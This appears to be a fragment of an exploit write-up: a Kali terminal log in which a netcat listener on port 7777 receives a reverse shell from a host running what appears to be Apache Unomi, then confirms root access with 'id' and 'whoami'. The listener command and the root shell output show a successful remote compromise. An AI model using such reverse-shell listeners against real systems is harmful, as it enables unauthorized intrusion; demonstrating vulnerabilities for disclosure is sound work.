 ┌──(sky㉿kali)-[~]
└─$ nc -lvp 7777
listening on [any] 7777 ...
192.168.1.43: inverse host lookup failed: Unknown host
connect to [192.168.1.41] from (UNKNOWN) [192.168.1.43] 46486
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3253ae573491:/usr/local/unomi# id
id
uid=0(root) gid=0(root) groups=0(root)
root@3253ae573491:/usr/local/unomi# whoami
whoami
root
root@3253ae573491:/usr/local/unomi#